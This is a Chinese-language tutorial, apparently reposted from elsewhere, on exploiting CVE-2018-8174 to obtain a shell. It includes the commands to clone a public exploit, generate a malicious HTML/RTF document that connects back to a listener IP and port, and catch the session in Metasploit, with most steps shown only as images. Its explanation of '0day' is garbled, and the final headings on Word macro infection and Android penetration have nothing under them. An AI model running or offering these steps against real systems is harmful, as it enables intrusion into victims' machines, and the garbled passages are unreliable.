大家好,欢迎来到IT知识分享网。

利用ODAY 漏洞 CVE-2018-8174 获取shell

ODAY 漏洞 最早的激活成功教程是专门针对软件的,叫做 WAREZ,后来才发展到游戏,音乐,影视等其他内容的。0day 中的0表示zero,早期的 0day 表示在软件发行后的 24 小时内就出现激活成功教程版本,现在我们已经引申了这个含义,只要是在软件或者其他东西发布后,在最短时间内出现相关激活成功教程的,都可以叫0day。 0day 是一个统称,所有的激活成功教程都可以叫0day。

安装 CVE-2018-8174 EXP



从github 上克隆CVE-2018-8174的EXP到 Kali

root@xuegod53:~ # git clone https://github.com/iBearcat/CVE-2018-8174 EXP.git





生成恶意 html 文件

root@xuegod53: ~ #cd CVE-2018-8174_EXP/

root@xuegod53:~/CVE-2018-8174 EXP# Is

CVE-2018-8174.py README.md



root@xuegod53:~/CVE-2018-8174_EXP # python CVE-2018-8174.py -u

http://192.168.1.53/exploit.html -o hack.rtf -i 192.168.1.53 -p 4444

参数说明:

-u:URL地址,恐意 html 文件hack.html 的访问地址

-o:生成文档

-i:监听地址

-p:监听端口

恶意 html 文件生成成功:



基于java环境的漏洞利用获取 shell

搭建 java 环境

第一步我们先安装java环境上传jre到win7或xp操作系统



实战-使用 java 模块 getshell

提示我们 java 版本需要更新我们点击 later 先不更新



然后我们发现运行了一个 java 程序,但是用户关闭了 java 程序也不影响我们 session 的正常访问。



回到 MSF 控制台





利用宏感染 word 文档获取 shell

安卓客户端渗透

免责声明:本站所有文章内容,图片,视频等均是来源于用户投稿和互联网及文摘转载整编而成,不代表本站观点,不承担相关法律责任。其著作权各归其原作者或其出版社所有。如发现本站有涉嫌抄袭侵权/违法违规的内容,侵犯到您的权益,请在线联系站长,一经查实,本站将立刻删除。 本文来自网络,若有侵权,请联系删除,如若转载,请注明出处:https://haidsoft.com/129533.html